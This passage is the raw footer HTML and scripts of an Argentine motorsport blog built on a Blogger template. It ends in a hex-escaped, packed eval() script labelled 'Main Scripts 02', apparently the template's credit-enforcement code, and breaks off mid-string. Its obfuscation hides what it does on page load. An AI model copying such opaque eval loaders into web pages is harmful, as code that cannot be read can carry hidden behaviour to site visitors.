<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201'>Fórmula 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E'>Fórmula E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Gran%20Turismo'>Gran Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/ISDE'>ISDE</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Industria'>Industria</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Internacionales'>Internacionales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos'>Lanzamientos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MXGP%20Argentina'>MXGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Marcas'>Marcas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina'>MotoGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Motos'>Motos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Notas%20y%20reportajes'>Notas y reportajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Novedades'>Novedades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Otras%20categor%C3%ADas'>Otras categorías</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Argentina'>Rally Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Cross%20Country'>Rally Cross Country</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos'>Superdeportivos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20South%20America'>TCR South America</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20WORLD%20TOUR'>TCR WORLD TOUR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCC'>WTCC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCR'>WTCR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WorldSBK%20Argentina'>WorldSBK Argentina</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html'>Aviso legal y términos de uso</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="contador">
  <p>Número de edición: <span id="numeroEdicion">6118</span></p>
  <p>Fecha: <span id="fecha">25 de octubre de 2023</span></p>
</div>

<style>
  #contador {
    font-family: Arial, sans-serif;
    font-size: 16px;
  }
  #contador p {
    margin: 5px 0;
  }
</style>

<script>
  // Función para actualizar el número de edición y la fecha
  function actualizarNumeroEdicionYFecha() {
    var numeroEdicionElement = document.getElementById("numeroEdicion");
    var fechaElement = document.getElementById("fecha");

    var fechaActual = new Date();
    var fechaActualTexto = fechaActual.toLocaleDateString('es-ES', {
      day: 'numeric',
      month: 'long',
      year: 'numeric'
    });

    // Actualiza el contenido
    numeroEdicionElement.textContent = "6118"; // Reemplaza con el número de edición actual
    fechaElement.textContent = fechaActualTexto;
  }

  actualizarNumeroEdicionYFecha();

  // Programa la actualización diaria
  setInterval(function () {
    actualizarNumeroEdicionYFecha();
  }, 24 * 60 * 60 * 1000); // Cada 24 horas (24 horas * 60 minutos * 60 segundos * 1000 ms)
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html'>Política de privacidad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html'>Política de cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#57a2e2;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Main Scripts 02	
var _8f3MZX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x37\x72\x28\x35\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x61\x28\x63\x29\x7b\x35\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x36\x4c\x2e\x36\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x36\x4a\x28\x33\x36\x29\x29\x7d\x3b\x36\x49\x28\x63\x2d\x2d\x29\x7b\x35\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x36\x48\x28\x36\x47\x20\x36\x46\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x62\x20\x70\x7d\x28\x5c\x27\x77\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x